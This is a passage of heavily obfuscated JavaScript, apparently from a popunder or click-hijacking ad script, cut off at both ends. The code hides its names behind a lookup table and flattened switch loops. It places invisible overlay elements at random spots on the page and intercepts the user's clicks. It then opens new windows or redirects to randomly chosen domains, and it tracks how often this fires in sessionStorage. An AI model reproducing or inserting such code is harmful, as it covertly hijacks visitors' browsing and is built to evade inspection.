c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case 